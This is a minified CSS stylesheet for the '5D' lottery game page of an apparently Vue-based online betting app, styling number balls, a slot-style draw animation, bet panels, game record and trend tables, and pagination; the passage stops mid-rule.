.Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:0!important;margin-right:.5rem}[data-v-40c6ab6b]{box-sizing:content-box}.home_allLotteryGames_FIVE_D_page[data-v-40c6ab6b]{padding-bottom:6.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box[data-v-40c6ab6b]{width:calc(100% - 3rem);margin:1rem auto .75rem;background:#fff;border-radius:.63rem;position:relative;padding:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C[data-v-40c6ab6b]{margin:0 auto .75rem;border-radius:.5rem;padding-bottom:.75rem;background:#ffffff;display:flex;align-items:flex-start;border-bottom:1px solid #f1f3fb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-text[data-v-40c6ab6b]{color:#8b8b8b;line-height:1.75rem;font-size:.88rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:2.5rem;height:100%;margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:2.25rem;width:2.25rem;line-height:2.25rem;background:#f4f4f4;border:1px solid #000000;font-size:.75rem;color:#000;border-radius:50%;text-align:center;margin-bottom:.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{margin-top:.13rem;text-align:center;font-size:.88rem;color:#b4b4b4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{width:.5rem;margin:0 .38rem;font-size:1rem;line-height:2.5rem;color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:2.5rem;width:2.5rem;line-height:2.5rem;background:#f03737;font-size:.75rem;color:#fff;border-radius:50%;text-align:center;flex:none}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:1.63rem;color:#8b8b8b;font-size:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1 .left[data-v-40c6ab6b]{display:flex;align-items:center;height:1.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l1>div[data-v-40c6ab6b]:not(.left){align-self:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2[data-v-40c6ab6b]{height:2.13rem;line-height:2.13rem;display:flex;justify-content:space-between;font-weight:700;font-size:1.13rem;color:#2c3e50}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time[data-v-40c6ab6b]{height:2.13rem;line-height:1.88rem;bottom:.75rem;right:.88rem;display:flex}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div[data-v-40c6ab6b]{text-align:center;color:#ff962c;font-size:1.88rem;font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time>div+div[data-v-40c6ab6b]{margin-left:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group[data-v-40c6ab6b]{display:inline-flex;gap:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box .FDTL__C-l2 .FDTL__C-time .digit-group span[data-v-40c6ab6b]{color:#fff;border-radius:.25rem;padding:.13rem .25rem;background:#ff962c}@media screen and (width <= 390px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-text[data-v-40c6ab6b]{line-height:24px!important;font-size:10px!important}}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div[data-v-40c6ab6b]{width:unset}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .num[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-list>div .letter[data-v-40c6ab6b]{font-size:12px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-symbol[data-v-40c6ab6b]{font-size:12px;line-height:30px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDP__C .FDP__C-sum[data-v-40c6ab6b]{height:30px;width:30px;line-height:30px;font-size:12px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C[data-v-40c6ab6b]{width:18.75rem;margin:0 auto;background-repeat:no-repeat;background-size:cover;background-position:.6px center;color:#fff;border-radius:.75rem .75rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]{height:4.63rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3[data-v-40c6ab6b]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]{background:#fd5810;border-radius:.38rem;height:90%;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem;width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column[data-v-40c6ab6b]{display:inline-block;width:calc((100% - 1.25rem)/5);height:100%;border-radius:.38rem;overflow:hidden;background:#333;vertical-align:bottom;position:relative;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform[data-v-40c6ab6b]{transform:translateY(-8.25rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll[data-v-40c6ab6b]{animation:slotScroll-40c6ab6b 3s cubic-bezier(.65,.02,.65,1.06);animation-fill-mode:forwards}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform1[data-v-40c6ab6b]{-webkit-animation-delay:.12s;animation-delay:.12s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform2[data-v-40c6ab6b]{-webkit-animation-delay:.24s;animation-delay:.24s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform3[data-v-40c6ab6b]{-webkit-animation-delay:.36s;animation-delay:.36s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform.slot-scroll.transform4[data-v-40c6ab6b]{animation-delay:.48s}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num[data-v-40c6ab6b]{color:#0006;font-weight:700;margin:1.25rem auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .slot-transform .slot-num p[data-v-40c6ab6b]{width:2.63rem;height:2.63rem;line-height:2.63rem;background:#e1e1ec;border-radius:50%;font-size:1.88rem;margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box .slot-column .transform0 .slot-num p[data-v-40c6ab6b]{background:#fd5810;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDTL__C .FDTL__C-l3 .box[data-v-40c6ab6b]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C[data-v-40c6ab6b]{width:calc(100% - 2.38rem);margin:1rem auto 0;position:relative}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark[data-v-40c6ab6b]{width:100%;height:100%;margin:auto;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div[data-v-40c6ab6b]{padding:0 12px;font-size:150px}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C .FDB__C-mark>div+div[data-v-40c6ab6b]{margin-left:30px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav[data-v-40c6ab6b]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{width:2.5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:1rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div.active[data-v-40c6ab6b]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-nav>div[data-v-40c6ab6b]{font-size:14px}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H[data-v-40c6ab6b]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;line-height:2.13rem;margin-top:.88rem;font-size:.75rem;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:calc((100% - 7.5rem)/4);height:100%;background:#d1d1d6;border-radius:.38rem;padding:0 .5rem;display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(1){background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(2){background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(3){background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div.active[data-v-40c6ab6b]:nth-child(4){background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}@media screen and (width <= 360px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-H>div[data-v-40c6ab6b]{width:unset}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num[data-v-40c6ab6b]{padding:1rem 0 0;display:flex;justify-content:space-between;flex-wrap:wrap;height:8rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div[data-v-40c6ab6b]{width:20%;height:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div.active .round[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff962c,#fd5810);border:.5px solid var(--main-color-1);color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .round[data-v-40c6ab6b]{width:2.38rem;height:2.38rem;background-color:#cad0e399;border-radius:50%;color:#404653;font-size:1rem;text-align:center;line-height:2.38rem;margin:auto auto .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .FDB__C-Num>div .rate[data-v-40c6ab6b]{line-height:.88rem;font-size:.88rem;color:#757b82;text-align:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C[data-v-40c6ab6b]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div[data-v-40c6ab6b]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .RecordNav__C>div.active[data-v-40c6ab6b]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body[data-v-40c6ab6b]{line-height:2.5rem;color:#414141}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]{background:#ffffff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem[data-v-40c6ab6b]{width:1rem;height:1rem;border-radius:50%;border:1px solid #121212;text-align:center;line-height:1rem;font-size:.75rem;color:#404653;background:#f4f4f4}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum[data-v-40c6ab6b]{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C .GameRecord__C-body .redNum .redNumItem[data-v-40c6ab6b]{width:.88rem;height:.88rem;border-radius:50%;text-align:center;line-height:.88rem;font-size:.75rem;color:#fff;background:#fb4e4e;padding:.19rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .GameRecord__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C[data-v-40c6ab6b]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-head[data-v-40c6ab6b]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2[data-v-40c6ab6b]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div[data-v-40c6ab6b]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div[data-v-40c6ab6b]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-40c6ab6b]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-40c6ab6b]{text-align:center;color:#3d3d3d}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-40c6ab6b]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action[data-v-40c6ab6b]{position:relative;z-index:10;color:#fff;border:none;background-color:#fd565c}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:1rem;height:1rem;line-height:1rem;text-align:center;border-radius:50%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-40c6ab6b]{margin-left:.63rem;color:#fff;background:#35b8f0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-40c6ab6b]{background:#fb4e4e}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE[data-v-40c6ab6b]{background:#ffc511;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-OE.isE[data-v-40c6ab6b]{background:#37cc2d;color:#fff}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-40c6ab6b]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-body2 .line-canvas[data-v-40c6ab6b]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b]{padding:1.13rem 6rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination{width:100%}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Trend__C .Trend__C-foot[data-v-40c6ab6b] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .MyGameRecord__C[data-v-40c6ab6b]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount.action[data-v-40c6ab6b]{transform:translate(-50%)!important}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount 